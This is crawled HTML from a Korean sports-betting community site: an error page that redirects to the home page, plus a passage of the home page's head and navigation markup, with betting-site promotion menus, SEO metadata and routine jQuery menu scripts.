

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totohill.net/tag/%EB%A9%94%EC%9D%B4%EC%A0%80%EC%82%AC%EC%9D%B4%ED%8A%B8/
body_size: 1891
content:
<!doctype html>
<html lang="ko" class="is-pc">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="K9FqJtzPtQWwel4bCWkmQK6aFx6bUn_GAi8Rgg7leQI" />
<title>오류안내 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터</title>
<link rel="stylesheet" href="https://totohill.net/nariya/app/bs4/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/nariya/css/nariya.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/theme.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/font/pc-NatoSansKR.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/color/Black.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/js/font-awesome/css/font-awesome.min.css" type="text/css">
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totohill.net";
var g5_bbs_url   = "https://totohill.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_editor    = "";
var g5_plugin_url = "https://totohill.net/plugin";
var g5_cookie_domain = "";
</script>
<script src="https://totohill.net/nariya/js/jquery-3.5.1.min.js"></script>
<script src="https://totohill.net/nariya/js/common.js?ver=2304171"></script>
<script src="https://totohill.net/js/wrest.js?ver=2304171"></script>
<script src="https://totohill.net/js/placeholders.min.js"></script>
<script src="https://totohill.net/nariya/app/bs4/js/bootstrap.bundle.min.js"></script>
<script src="https://totohill.net/nariya/js/nariya.js?ver=2304171"></script>
<script src="https://totohill.net/theme/totohill_N/js/theme.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "토토힐",
  "description": "토토힐은 안전한 토토사이트 정보를 제공하며, 먹튀검증 및 스포츠 분석을 지원합니다.",
  "url": "https://totohill.net",
  "potentialAction": {
    "@type": "SearchAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "https://totohill.net/bbs/search.php?sfl=wr_subject%7C%7Cwr_content&sop=and&stx={search_term_string}"
    },
    "query-input": "required name=search_term_string"
  },
  "mainEntity": [
    {
      "@type": "SiteNavigationElement",
      "name": "보증업체",
      "description": "토토힐에서 보증하는 안전한 토토사이트 목록",
      "url": "https://totohill.net/safety"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀사이트",
      "description": "이용자와 함께 먹튀사이트 정보를 공유하여 2차 피해를 방지합니다.",
      "url": "https://totohill.net/scam"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀검증",
      "description": "전문가들이 검증한 토토사이트 정보를 제공합니다.",
      "url": "https://totohill.net/verify"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠분석",
      "description": "다양한 분석 정보를 제공하며 베팅 승률을 높입니다.",
      "url": "https://totohill.net/sports_analysis"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠포럼",
      "description": "가장 빠르게 스포츠 정보를 제공합니다.",
      "url": "https://totohill.net/sports_forum"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "토토가이드",
      "description": "스포츠토토 및 베팅에 관련된 최신 가이드 제공",
      "url": "https://totohill.net/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "자유게시판",
      "description": "자유롭게 토토사이트 및 베팅 의견을 나누는 공간입니다.",
      "url": "https://totohill.net/free"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이용후기",
      "description": "토토힐 보증 토토사이트 이용자들의 후기를 공유합니다.",
      "url": "https://totohill.net/review"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "유머&이슈",
      "description": "유머 및 다양한 이슈를 다루는 공간입니다.",
      "url": "https://totohill.net/humor"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니홍보",
      "description": "가입만해도 꽁머니를 지급하는 업체를 홍보하는 공간입니다.",
      "url": "https://totohill.net/freemoney"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이벤트",
      "description": "토토힐에서 진행하는 이벤트 목록입니다.",
      "url": "https://totohill.net/event"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니교환",
      "description": "토토힐 활동을 통해 모은 포인트를 전환하는 공간입니다.",
      "url": "https://totohill.net/point_change"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "포인트 안내",
      "description": "토토힐 포인트 적립 및 사용법 안내입니다.",
      "url": "https://totohill.net/content/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "공지사항",
      "description": "토토힐의 최신 공지사항을 확인하세요.",
      "url": "https://totohill.net/notice"
    }
  ]
}
</script>
</head>
<body class="responsive is-round">

<script>
alert("존재하지 않는 게시판입니다.");
document.location.replace("https://totohill.net");
</script>

<noscript>
<div id="validation_check">
    <h1>다음 항목에 오류가 있습니다.</h1>
    <p class="cbg">
        존재하지 않는 게시판입니다.    </p>
        <div class="btn_confirm">
        <a href="https://totohill.net">돌아가기</a>
    </div>
    
</div>
</noscript>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"731b896ade9447338b7168cfcde5910e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totohill.net/
body_size: 17413
content:
<!doctype html>
<html lang="ko" class="is-pc">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="K9FqJtzPtQWwel4bCWkmQK6aFx6bUn_GAi8Rgg7leQI" />
<title>토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터</title>
<meta http-equiv="content-language" content="kr">
<meta name="robots" content="index,follow">
<meta name="title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="author" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta name="keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta property="og:locale" content="ko_KR">
<meta property="og:type" content="website">
<meta property="og:rich_attachment" content="true">
<meta property="og:site_name" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta property="og:keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta property="og:image" content="">
<meta property="og:url" content="https://totohill.net/index.php">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta name="twitter:keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta name="twitter:image" content="">
<meta name="twitter:creator" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="name" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta itemprop="keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta itemprop="image" content="">
<meta name="apple-mobile-web-app-title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<link rel="canonical" href="https://totohill.net/index.php">
<link rel="stylesheet" href="https://totohill.net/nariya/app/bs4/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/nariya/app/owlcarousel/assets/owl.carousel.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/nariya/css/nariya.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/nariya/css/ionicons/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/theme.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/font/pc-NatoSansKR.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/color/Black.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/skin/banner/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/event-slider/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-new/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-member/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/js/font-awesome/css/font-awesome.min.css" type="text/css">
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totohill.net";
var g5_bbs_url   = "https://totohill.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_editor    = "";
var g5_plugin_url = "https://totohill.net/plugin";
var g5_cookie_domain = "";
</script>
<script src="https://totohill.net/nariya/js/jquery-3.5.1.min.js"></script>
<script src="https://totohill.net/nariya/js/common.js?ver=2304171"></script>
<script src="https://totohill.net/js/wrest.js?ver=2304171"></script>
<script src="https://totohill.net/js/placeholders.min.js"></script>
<script src="https://totohill.net/nariya/app/bs4/js/bootstrap.bundle.min.js"></script>
<script src="https://totohill.net/nariya/js/nariya.js?ver=2304171"></script>
<script src="https://totohill.net/theme/totohill_N/js/theme.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "토토힐",
  "description": "토토힐은 안전한 토토사이트 정보를 제공하며, 먹튀검증 및 스포츠 분석을 지원합니다.",
  "url": "https://totohill.net",
  "potentialAction": {
    "@type": "SearchAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "https://totohill.net/bbs/search.php?sfl=wr_subject%7C%7Cwr_content&sop=and&stx={search_term_string}"
    },
    "query-input": "required name=search_term_string"
  },
  "mainEntity": [
    {
      "@type": "SiteNavigationElement",
      "name": "보증업체",
      "description": "토토힐에서 보증하는 안전한 토토사이트 목록",
      "url": "https://totohill.net/safety"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀사이트",
      "description": "이용자와 함께 먹튀사이트 정보를 공유하여 2차 피해를 방지합니다.",
      "url": "https://totohill.net/scam"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀검증",
      "description": "전문가들이 검증한 토토사이트 정보를 제공합니다.",
      "url": "https://totohill.net/verify"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠분석",
      "description": "다양한 분석 정보를 제공하며 베팅 승률을 높입니다.",
      "url": "https://totohill.net/sports_analysis"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠포럼",
      "description": "가장 빠르게 스포츠 정보를 제공합니다.",
      "url": "https://totohill.net/sports_forum"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "토토가이드",
      "description": "스포츠토토 및 베팅에 관련된 최신 가이드 제공",
      "url": "https://totohill.net/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "자유게시판",
      "description": "자유롭게 토토사이트 및 베팅 의견을 나누는 공간입니다.",
      "url": "https://totohill.net/free"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이용후기",
      "description": "토토힐 보증 토토사이트 이용자들의 후기를 공유합니다.",
      "url": "https://totohill.net/review"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "유머&이슈",
      "description": "유머 및 다양한 이슈를 다루는 공간입니다.",
      "url": "https://totohill.net/humor"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니홍보",
      "description": "가입만해도 꽁머니를 지급하는 업체를 홍보하는 공간입니다.",
      "url": "https://totohill.net/freemoney"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이벤트",
      "description": "토토힐에서 진행하는 이벤트 목록입니다.",
      "url": "https://totohill.net/event"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니교환",
      "description": "토토힐 활동을 통해 모은 포인트를 전환하는 공간입니다.",
      "url": "https://totohill.net/point_change"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "포인트 안내",
      "description": "토토힐 포인트 적립 및 사용법 안내입니다.",
      "url": "https://totohill.net/content/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "공지사항",
      "description": "토토힐의 최신 공지사항을 확인하세요.",
      "url": "https://totohill.net/notice"
    }
  ]
}
</script>
<script src="https://totohill.net/nariya/js/sly.min.js?ver=2304171"></script>
<script src="https://totohill.net/nariya/app/owlcarousel/owl.carousel.min.js?ver=2304171"></script>
</head>
<body class="responsive is-round">
<script>
// Page Loader
$(window).on('load', function () {
	$("#nt_loader").delay(100).fadeOut("slow");
});
$(document).ready(function() {
	$('#nt_loader').on('click', function () {
		$('#nt_loader').fadeOut();
	});
});
</script>
<div id="nt_loader">
	<div class="loader">
		<i class="fa fa-spinner fa-spin text-primary"></i>
		<span class="sr-only">Loading...</span>
	</div>
</div>

<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 -->
<style>
.nt-container { max-width:1280px; }
.nt-container-wide { max-width:1980px; }
.boxed.wrapper, .boxed.wrapper #nt_menu_wrap.me-sticky nav { max-width:1280px; }
.no-responsive .wrapper { min-width:1280px; }
</style>

<div class="wrapper wided min-vh-100">
	<div id="nt_header">

		<!-- 상단 고정 체크 시작 { -->
		<div id="nt_sticky">
			
			<!-- 모바일 헤더 { -->
			<header id="header_mo" class="d-block d-md-none">
				<div class="px-3 px-sm-4">
					<h3 class="clearfix f-mo font-weight-bold en">
						<a href="https://totohill.net">
							<!-- PC 로고 이미지 -->
							<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
						</a>
						<!--
						<div id="header_mo_alarm" class="float-right ml-3">
							<a href="javascript:;" onclick="sidebar_m('noti')" title="알림">
								<img src="https://totohill.net/theme/totohill_N/img/icon_header_mo_bell.png" class="icon_header_mo_bell">
								<span class="sr-only">알림</span>
								<span id="header_mo_alarm_cnt" class="nt-noti-cnt">0</span>
							</a>
						</div>
						-->
						<div id="header_mo_search" class="float-right">
							<a data-toggle="collapse" href="#search_mo" aria-expanded="false" aria-controls="search_mo" class="ml-3">
								<i class="fa fa-search" aria-hidden="true"></i>
								<span class="sr-only">검색</span>
							</a>
						</div>
					</h3>
				</div>
				<div id="search_mo" class="collapse">
					<div class="mb-0 p-3 px-sm-4 d-block d-lg-none">
						<form name="mosearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);" class="mb-0">
						<input type="hidden" name="sfl" value="wr_subject||wr_content">
						<input type="hidden" name="sop" value="and">
							<div class="input-group">
								<input id="mo_top_search" type="text" name="stx" class="form-control" value="" placeholder="검색어">
								<span class="input-group-append">
									<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
								</span>
							</div>
						</form>
					</div>
				</div>
			</header>
			<!-- } 모바일 헤더 끝 -->

			<!-- 상단고정 시작 { -->
			<div id="nt_sticky_wrap">
				<!-- PC 헤더 시작 { -->
				<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
					<div class="nt-container px-xl-0">
						<div class="d-flex">
							<div class="align-self-center">
								
								<a href="https://totohill.net">
									<!-- PC 로고 이미지 -->
									<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터" class="d-block header-logo">
								</a>

								<div class="positition-absolute">
									<!-- 로고 영역 밀림 방지용 이미지 -->
									<img src="https://totohill.net/theme/totohill_N/img/blank.gif" width="200" height="0" alt="Blank" class="d-block">
								</div>
							</div>
							<div class="align-self-center w-100 px-3">
								<!-- 상단 메뉴 시작 { -->
								
<style>
	#nt_menu .me-sw { width:120px; }
		.nt-menu .sub-1div {
		left:50% !important;
		margin-left: -60px;
	}
	
@media (max-width: 1200px) {
	#nt_menu #me-list-pc>ul>li>a>span {
		height: 60px;
		line-height: 60px !important;
		padding: 0;
	}
	#nt_menu #me-list-pc .nt_menu_icon {
		display:none;
	}
	.px-4 {
		padding-left: 1rem !important;
		padding-left: 1rem !important;	
	}
	.f-md {
		font-size:16px !important;
	}
}
#nt_menu #me-list-pc {
    padding-left: 0 !important;
}
</style>
<!-- PC 상단 메뉴 -->
<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
	<div id="me-list-pc" class="flex-grow-1 order-2 me-list">
		<h3 class="sr-only">메인 메뉴</h3>
			<ul class="clearfix m-0 me-ul nav-slide">
							<li class="float-left p-0 me-li">
					<a id="me_1" class="d-block" href="https://totohill.net/safety" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							공식보증업체						</span>
													 <div class="nt_menu_icon nt_menu_safety">
								<b>100% 보증</b>
							 </div>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/safety" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공식보증업체									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/review" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										이용후기									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_2" class="d-block" href="https://totohill.net/scam" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							먹튀검증						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/scam" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀사이트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/verify" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀검증									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_3" class="d-block" href="https://totohill.net/sports_analysis" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							팁스터존						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_analysis" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠분석									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_forum" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠포럼									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토가이드									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_4" class="d-block" href="https://totohill.net/free" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							커뮤니티						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/free" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										자유게시판									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/humor" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										유머&이슈									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/photo" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포토게시판									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_5" class="d-block" href="https://totohill.net/plugin/ka-games/kakao.php" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							미니게임						</span>
																															 <div class="nt_menu_icon nt_menu_minigame">
								<b>NEW</b>
							 </div>
											</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_6" class="d-block" href="https://totohill.net/ai" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							인공지능						</span>
																									 <div class="nt_menu_icon nt_menu_ai">
								<b>최신 A.I 탑재</b>
							 </div>
																	</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_7" class="d-block" href="https://totohill.net/freemoney" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							홍보센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/freemoney" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/general" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										일반홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/jobs" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										구인구직									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_8" class="d-block" href="https://totohill.net/event" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							포인트존						</span>
																			 <div class="nt_menu_icon nt_menu_event">
								<b>이벤트</b>
							 </div>
																							</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/event" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토힐이벤트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/plugin/attendance/attendance.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										출석체크									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/point_change" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니교환									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/content/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포인트안내									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_9" class="d-block" href="https://totohill.net/notice" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							고객센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/notice" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공지사항									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/bbs/qalist.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										1:1문의									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
								</ul>
	</div>

	<script>
				$(document).ready(function() {
			$('#nt_menu .nav-slide').nariya_menu(); // 주메뉴
					});
	</script>
</nav>

	<script>
	function sticky_menu (e) {

		e.preventDefault();

		var scroll_n = window.scrollY || document.documentElement.scrollTop;
		var sticky_h = $("#nt_sticky").height();
		var menu_h = $("#nt_sticky_wrap").height();

		if (scroll_n > (sticky_h - menu_h)) {
			$("#nt_sticky_wrap").addClass("me-sticky");
			$("#nt_sticky").css('height', sticky_h + 'px');
		} else {
			$("#nt_sticky").css('height', 'auto');
			$("#nt_sticky_wrap").removeClass("me-sticky");
		}
	}
	$(window).on('load', function () {
		$(window).scroll(sticky_menu);
		$(window).resize(sticky_menu);
	});
	</script>
<script>
$(document).ready(function() {
    // 주 메뉴 초기화
    $('#nt_menu .nav-slide').nariya_menu();

    // 메인 메뉴 항목에 대한 마우스 오버 및 마우스 아웃 이벤트 처리
    $("#nt_menu #me-list-pc ul li.me-li").hover(
        function() {
            // 마우스 오버 시 서브 메뉴 삼각형 표시
            $(this).find('.sub-1div-triangle').show();
            // 서브 메뉴 표시
            $(this).find('.sub-1div').stop(true, true).slideDown(200);
        }, 
        function() {
            // 마우스 아웃 시 서브 메뉴 삼각형 숨김
            $(this).find('.sub-1div-triangle').hide();
            // 서브 메뉴 숨김
            $(this).find('.sub-1div').stop(true, true).slideUp(200);
        }
    );
});
</script>
								<!-- } 상단 메뉴 끝 -->
							</div>
							<div class="align-self-center pl-3 text-right">
								<a href="javascript:;" onclick="sidebar('menu'); return false;" id="btn_sidebar_pc" class="me-a f-md" title="사이드바">
									<i class="fa fa-bars" aria-hidden="true"></i>
									<span class="sr-only">사이드바</span>
								</a>
															</div>
						</div>
					</div>
				</nav>
				<!-- } PC 헤더 끝 -->

				<!-- 모바일 상단 메뉴 시작 { -->
				
<!-- 모바일 상단 메뉴 -->
<nav id="nt_menu_mobile" class="d-block d-md-none f-de">
	<div class="bg-primary shadow-sm pr-2">
		<div class="na-table d-table w-100">
